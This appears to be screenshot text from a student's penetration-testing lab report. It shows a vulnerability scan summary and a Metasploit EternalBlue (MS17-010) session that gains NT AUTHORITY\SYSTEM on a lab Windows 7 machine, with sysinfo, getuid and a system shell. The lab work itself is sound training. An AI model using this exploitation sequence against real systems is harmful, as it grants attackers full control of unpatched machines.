 Command Prompt
C:\Users\NITRO 5>date
The current date is: 05/04/2025
Enter the new date: (dd-mm-yy)
C:\Users\NITRO 5>echo Truong Quoc Bao - B22DCAT034
Truong Quoc Bao - B22DCAT034
/scans/reports/12/vulnerabilities
Exploit-DB Google Hacking DB OffSec
admin
Configure
kali@truongquocbaob22dcat034: ~
File Actions Edit View Help
IPv6 Address : 2001:0:7deb:43b:1c90:1166:3f57:745f
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::1c90:1166:3f57:745f
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > systemid
[-] Unknown command: systemid. Run the help command for more details.
meterpreter sysinfo
Computer : WIN-9DJ8VGUBD91
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1744 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>^C
Terminate channel 1? [y/N] y
meterpreter exit
[*] Shutting down session: 1
[*] 192.168.139.160 - Meterpreter session 1 closed. Reason: User exit
msf6 exploit(windows/smb/ms17_010_eternalblue) > exit
Basic Network Scan
Running
CVSS v3.0
Local Scanner
Today at 12:33 PM
Critical
High
Medium
Low
Info